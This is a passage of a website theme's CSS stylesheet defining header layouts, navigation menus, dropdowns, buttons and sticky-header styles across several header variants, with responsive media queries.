    position: relative;
}

@media (max-width: 991.98px) {
    .main-menu {
        display: none;
    }
}

.main-menu .navbar-header {
    display: none;
}

.main-menu .navbar-collapse {
    padding: 0px;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
}

    .main-menu .navigation > li {
        position: relative;
        float: left;
        margin: 0 18px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .main-menu .navigation > li:last-child {
            margin-right: 0;
        }

        .main-menu .navigation > li > a {
            position: relative;
            display: block;
            text-align: center;
            opacity: 1;
            color: black;
            font-size: 15px;
            line-height: 30px;
            padding: 0;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

.boxcar-header .right-box {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}

    .boxcar-header .right-box .header-btn {
        display: inline-block;
        color: #ffffff;
        text-transform: capitalize;
        font-weight: 600;
        font-size: 15px;
        padding: 0 5px 0 38px;
        height: 60px;
        line-height: 60px;
        border: 1px solid #fff;
        border-radius: 50px;
    }

        .boxcar-header .right-box .header-btn span {
            margin-left: 10px;
            position: relative;
            top: -2px;
            display: inline-block;
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            border-radius: 50%;
            background-color: var(--theme-color1);
        }

            .boxcar-header .right-box .header-btn span i {
                color: #000;
                font-size: 22px;
                font-weight: 900;
                top: 4px;
                position: relative;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

        .boxcar-header .right-box .header-btn:hover {
            background-color: var(--theme-color1);
            border-color: transparent;
        }

.boxcar-header .ui-btn-outer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 6px 0;
    border-left: 1px solid rgba(255, 255, 255, 0.5);
    padding-left: 17px;
    position: relative;
    right: 117px;
}

.boxcar-header .ui-btn {
    position: relative;
    display: block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    background: none;
    font-size: 26px;
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .ui-btn:hover {
        color: var(--theme-color1);
    }

.boxcar-header .info-btn {
    position: relative;
    font-size: 16px;
    padding-left: 44px;
    color: #ffffff;
    text-align: left;
    font-weight: 500;
    white-space: nowrap;
    line-height: 20px;
}

    .boxcar-header .info-btn small {
        display: block;
        font-size: 10px;
        font-weight: 500;
        text-transform: uppercase;
        color: var(--theme-color1);
    }

    .boxcar-header .info-btn .icon {
        position: absolute;
        left: 0;
        top: 50%;
        margin-top: -12px;
        line-height: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 1em;
        margin-right: 20px;
        padding-right: 20px;
    }

    .boxcar-header .info-btn:hover {
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v1
====================================================================

***/
.header-style-v1 {
    position: absolute;
}

    .header-style-v1.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .header-style-v1.style-two .header-inner {
            padding: 0;
        }

    .header-style-v1 .btn {
        padding-right: 0;
    }

        .header-style-v1 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-dark);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

            .header-style-v1 .btn .header-btn-two:hover {
                color: #fff;
                background-color: var(--theme-color1);
            }

    .header-style-v1 .header-inner {
        padding: 28px 0 0;
    }

    .header-style-v1.home-8 .header-inner {
        padding-top: 60px;
    }

@media (max-width: 1440px) {
    .header-style-v1.home-8 .header-inner {
        padding-top: 30px;
    }
}

.header-style-v1 .header-inner .inner-container {
    max-width: 1829px;
    margin: 0 auto;
    padding: 0 15px;
}

.header-style-v1 .header-inner .c-box .logo-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 62px;
        /* Medium Large devices */
    }

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .logo-inner .logo {
        margin-right: 30px;
    }
}

.header-style-v1 .header-inner .c-box .logo-inner .logo {
    max-width: 110px;
}

.header-style-v1 .header-inner .c-box .logo-inner .search-btn a {
    color: var(--theme-color-light);
    font-size: 15px;
    display: flex;
}

    .header-style-v1 .header-inner .c-box .logo-inner .search-btn a .icon {
        margin-right: 13px;
        margin-top: -2px;
    }

.header-style-v1 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 31px;
    /* Medium Large devices */
}

@media (max-width: 1399px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar {
        margin-left: 20px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v1 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

.header-style-v1 .header-inner .mega-menu {
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
}

.header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
    padding: 0;
    margin-bottom: 10px;
}

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
        margin-bottom: 0;
    }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
        display: block;
        color: #050B20;
        font-size: 15px;
        -webkit-transition: all 220ms linear 0ms;
        transition: all 220ms linear 0ms;
        text-transform: capitalize;
    }

        .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
            color: var(--theme-color1);
        }

    .header-style-v1 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
        border-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .header-btn-eight {
    height: 46px;
    line-height: 46px;
    font-weight: 500;
    color: var(--theme-color-light);
    font-size: 15px;
    padding: 0 26px;
    border-radius: 16px;
    border: 1px solid var(--theme-color-light);
    text-transform: capitalize;
    display: inline-block;
}

.header-style-v1 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v1 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v1 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v1 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v1 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v1 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v1 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v1 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v1 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v1 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v1 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v1 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v1 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v1 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v1 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v1 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v1 .header-inner .right-box {
    position: relative;
    margin-left: 0;
}

.header-inner .right-box .box-account {
    display: flex;
    align-items: center;
    gap: 9px;
    margin-right: 18px;
    color: var(--theme-color-light);
    font-size: 15px;
}

.boxcar-header.five .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.header-inner .right-box .box-account .icon {
    margin-top: -4px;
}

@media (max-width: 767.98px) {
    .header-style-v1 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v1 .header-inner .right-box > a {
    font-size: 15px;
    color: black;
    margin-right: 18px;
}

    .header-style-v1 .header-inner .right-box > a i {
        color: black;
        font-size: 16px;
        margin-right: 10px;
    }



.header-style-v1.inner-header {
    position: static;
    background-color: white;
}

    .header-style-v1.inner-header .header-btn-two {
        background-color: var(--theme-color-dark);
        border: 1px solid var(--theme-color-light);
        color: var(--theme-color-light);
    }

/*** 

====================================================================
    header-style-v3
====================================================================

***/
.header-style-v3 {
    position: absolute;
}

    .header-style-v3 .btn {
        padding-right: 0;
    }

        .header-style-v3 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .header-style-v3 .header-inner {
        padding: 13px 0 0;
    }

        .header-style-v3 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .header-style-v3 .header-inner .c-box {
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .header-style-v3 .header-inner .c-box .logo-inner {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: baseline;
                -ms-flex-align: baseline;
                align-items: baseline;
            }

                .header-style-v3 .header-inner .c-box .logo-inner .menu {
                    font-size: 15px;
                    color: var(--theme-color-light);
                    text-transform: capitalize;
                    margin-right: 0;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 20px;
                }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn {
                        width: 22px;
                        margin-right: 10px;
                    }

                        .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                            display: block;
                            height: 1px;
                            background: #fff;
                            width: 100%;
                            margin-bottom: 5px;
                        }

                            .header-style-v3 .header-inner .c-box .logo-inner .menu .menu-btn > span:last-child {
                                margin-bottom: 0;
                            }

                    .header-style-v3 .header-inner .c-box .logo-inner .menu i {
                        margin-right: 13px;
                    }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    margin-right: 62px;
                }

                .header-style-v3 .header-inner .c-box .logo-inner .logo {
                    max-width: 110px;
                }

            .header-style-v3 .header-inner .c-box .nav-out-bar {
                margin-left: auto;
                margin-right: 31px;
                display: none;
            }

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .header-style-v3 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-dark);
    font-weight: 500;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 5px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: var(--theme-color1);
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 220px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    box-shadow: 0 15px 30px -10px rgba(0, 0, 0, 0.09);
    border-radius: 7px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0 18px;
        white-space: nowrap;
    }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            padding: 9px 0 5px;
            display: block;
            color: #fff;
            font-size: 14px;
            border-bottom: 1px solid rgba(251, 251, 251, 0.5);
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
        }

        .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.header-style-v3 .header-inner .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
    font-size: 16px;
    font-family: var(--text-font);
}

    .header-style-v3 .header-inner .main-menu .navigation > li > a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .right-box .search-btn {
    margin-right: 31px;
}

    .header-style-v3 .header-inner .right-box .search-btn a {
        color: var(--theme-color-light);
        font-size: 15px;
    }

        .header-style-v3 .header-inner .right-box .search-btn a i {
            margin-right: 13px;
        }

.header-style-v3 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .header-style-v3 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .header-style-v3 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .header-style-v3 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.header-style-v3 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .header-style-v3 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .header-style-v3 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .header-style-v3 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .header-style-v3 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.header-style-v3 .header-inner .main-menu .navigation > li {
    padding: 0;
    margin: 0 18px;
}

    .header-style-v3 .header-inner .main-menu .navigation > li:last-child {
        margin-right: 0;
    }

.header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .header-style-v3 .header-inner .c-box .nav-out-bar .nav .navigation li a:hover {
        color: var(--theme-color1);
    }

.header-style-v3 .header-inner .main-menu .navigation > li > ul > li > a:hover {
    color: var(--theme-color-v2);
}

.header-style-v3 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .header-style-v3 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
        color: var(--theme-color-v2);
    }

    .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .header-style-v3 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .header-style-v3 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .header-style-v3 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .header-style-v3 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .header-style-v3 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.header-style-v3 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .header-style-v3 .header-inner .right-box:before {
        display: none;
    }
}

.header-style-v3 .header-inner .right-box span {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .header-style-v3 .header-inner .right-box span i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

/*** 

====================================================================
    hheader-style-v4
====================================================================

***/
.hheader-style-v4 {
    position: absolute;
}

    .hheader-style-v4.style-two {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .hheader-style-v4.style-two .header-inner {
            padding: 0;
        }

    .hheader-style-v4 .btn {
        padding-right: 0;
    }

        .hheader-style-v4 .btn .header-btn-two {
            height: 46px;
            line-height: 46px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-size: 15px;
            padding: 0 26px;
            border-radius: 16px;
            border: 1px solid var(--theme-color-light);
            text-transform: capitalize;
            display: inline-block;
        }

    .hheader-style-v4 .header-inner {
        padding: 28px 0 0;
    }

        .hheader-style-v4 .header-inner .inner-container {
            max-width: 1829px;
            margin: 0 auto;
            padding: 0 15px;
        }

        .hheader-style-v4 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                margin-right: 62px;
            }

            .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
                max-width: 200px;
            }

@media (max-width:991px) {
    .hheader-style-v4 .header-inner .c-box .logo-inner .logo {
        max-width: 150px;
    }
}

.box-phone-cus {
    display: flex;
    align-items: center;
    gap: 9px;
}

    .box-phone-cus .icon {
        margin-top: -4px;
    }

.hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search {
    color: var(--theme-color-light);
    font-size: 15px;
}

    .hheader-style-v4 .header-inner .c-box .logo-inner .search-btn .search i {
        margin-right: 13px;
    }

.hheader-style-v4 .header-inner .c-box .nav-out-bar {
    margin-left: auto;
    margin-right: 60px;
}

.hheader-style-v4.style-1 .header-inner .c-box .nav-out-bar {
    margin-right: auto;
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        margin-left: 157px;
    }
}

@media (max-width: 1399.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: unset;
    }
}

@media (max-width: 1199.98px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav {
        display: none;
    }
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown i {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 12px;
    margin-left: 8px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover > .dropdown {
    opacity: 1;
    visibility: visible;
    margin-top: 17px;
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown:hover i {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 2px 0 5px;
    margin-top: 30px;
    margin-bottom: 0;
    min-width: 243px;
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
    border-radius: 16px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 25px 20px;
}

    .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li {
        padding: 0;
        margin-bottom: 10px;
    }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child {
            margin-bottom: 0;
        }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a {
            display: block;
            color: #050B20;
            font-size: 15px;
            -webkit-transition: all 220ms linear 0ms;
            transition: all 220ms linear 0ms;
            text-transform: capitalize;
        }

            .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li a:hover {
                color: var(--theme-color1);
            }

        .hheader-style-v4 .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown li:last-child a {
            border-bottom: 0;
        }

.hheader-style-v4 .header-inner .right-box .contact-info {
    position: relative;
    padding-left: 50px;
}

    .hheader-style-v4 .header-inner .right-box .contact-info .image {
        position: absolute;
        top: 12px;
        left: 0;
    }

    .hheader-style-v4 .header-inner .right-box .contact-info span {
        font-size: 12px;
        color: var(--theme-color-light);
    }

    .hheader-style-v4 .header-inner .right-box .contact-info .title {
        color: var(--theme-color-light);
        margin-top: -4px;
        margin-bottom: 0;
    }

.hheader-style-v4 .header-inner .right-box .social-list-one {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: 71px;
    position: relative;
}

    .hheader-style-v4 .header-inner .right-box .social-list-one::before {
        content: "";
        position: absolute;
        top: -10px;
        left: -31px;
        width: 2px;
        height: 50px;
        background-color: #525c5c;
    }

    .hheader-style-v4 .header-inner .right-box .social-list-one li {
        margin-right: 48px;
    }

        .hheader-style-v4 .header-inner .right-box .social-list-one li:last-child {
            margin-right: 0;
        }

        .hheader-style-v4 .header-inner .right-box .social-list-one li a {
            font-size: 24px;
            color: var(--theme-color-light);
        }

.hheader-style-v4 .header-inner .sticky-header {
    background-color: var(--theme-color-v2);
}

    .hheader-style-v4 .header-inner .sticky-header .mobile-navigation {
        display: none;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li {
        padding: 0;
    }

    .hheader-style-v4 .header-inner .sticky-header.fixed-header {
        height: 70px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #000;
    }

    .hheader-style-v4 .header-inner .sticky-header .main-menu {
        height: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li.current > a,
        .hheader-style-v4 .header-inner .sticky-header .main-menu .navigation > li:hover > a {
            color: #fff;
        }

    .hheader-style-v4 .header-inner .sticky-header .inner-container {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: none;
    }
}

@media (max-width: 575.98px) {
    .hheader-style-v4 .header-inner .contact-info {
        display: unset;
        width: 232px;
        margin-left: -170px;
    }
}

.hheader-style-v4 .header-inner .right-box {
    position: relative;
}

@media (max-width: 767.98px) {
    .hheader-style-v4 .header-inner .right-box:before {
        display: none;
    }
}

.hheader-style-v4 .header-inner .right-box .user {
    font-size: 15px;
    color: var(--theme-color-light);
    margin-right: 18px;
}

    .hheader-style-v4 .header-inner .right-box .user i {
        color: var(--theme-color-light);
        font-size: 16px;
        margin-right: 10px;
    }

.hheader-style-v4 .header-inner .right-box .search {
    color: var(--theme-color-light);
    font-size: 15px;
    line-height: 26px;
    margin-right: 31px;
    display: flex;
    gap: 10px;
    font-weight: 500;
}

    .hheader-style-v4 .header-inner .right-box .search .icon {
        margin-top: -1px;
    }

    .hheader-style-v4 .header-inner .right-box .search i {
        margin-right: 13px;
    }

.hheader-style-v4.v6 .header-inner {
    padding-top: 13px;
}

.hheader-style-v4.v6 .nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.hheader-style-v4.v6 .c-box {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .hheader-style-v4.v6 .c-box .logo-inner .logo {
        margin-right: 12px;
    }

    .hheader-style-v4.v6 .c-box .nav-out-bar {
        margin-left: 0;
    }

.hheader-style-v4.v6 .main-menu .navigation > li > a {
    color: var(--theme-color-dark);
}

.hheader-style-v4.v10 {
    position: static;
}

    .hheader-style-v4.v10 .header-inner {
        padding: 20px 0;
    }

    .hheader-style-v4.v10 .nav-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .hheader-style-v4.v10 .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .hheader-style-v4.v10 .c-box .logo-inner .logo {
            margin-right: 12px;
        }

        .hheader-style-v4.v10 .c-box .nav-out-bar {
            margin-left: 30px;
        }

    .hheader-style-v4.v10 .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .btn .header-btn-two {
        border-color: var(--theme-color-dark);
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.v10 .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.v10 .right-box .user i {
            color: var(--theme-color-dark);
        }

    .hheader-style-v4.v10 .right-box .search {
        color: var(--theme-color-dark);
        display: flex;
        align-items: center;
    }

/*** 

====================================================================
    header-style-five
====================================================================

***/
.hheader-style-v4.five {
    position: static;
    background: #fff;
    /*padding: 15px 0;*/
}

    .hheader-style-v4.five .header-inner {
        padding: 0;
    }

    .hheader-style-v4.five .btn .header-btn-two {
        color: var(--theme-color-dark);
        border-color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .c-box .logo-inner .search-btn .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .main-menu .navigation > li > a {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .search {
        color: var(--theme-color-dark);
    }

    .hheader-style-v4.five .right-box .user {
        color: var(--theme-color-dark);
    }

        .hheader-style-v4.five .right-box .user i {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    header-style-v7
====================================================================

***/
.header-style-v7 .btn {
    padding-right: 0;
}

    .header-style-v7 .btn .header-btn-two {
        height: 46px;
        line-height: 46px;
        font-weight: 500;
        color: var(--theme-color-dark);
        font-size: 15px;
        padding: 0 26px;
        border-radius: 120px;
        border: 1px solid #E1E1E1;
        text-transform: capitalize;
        display: inline-block;
    }

.header-style-v7 .header-inner {
    padding: 13px 0 13px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 28px;
}

    .header-style-v7 .header-inner .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .header-style-v7 .header-inner .c-box {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

        .header-style-v7 .header-inner .c-box .logo-inner {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header-style-v7 .header-inner .c-box .logo-inner .menu {
                font-size: 15px;
                color: var(--theme-color-dark);
                text-transform: capitalize;
                margin-right: 31px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn {
                    width: 22px;
                    margin-right: 10px;
                }

                    .header-style-v7 .header-inner .c-box .logo-inner .menu .menu-btn > span {
                        display: block;
                        height: 1px;
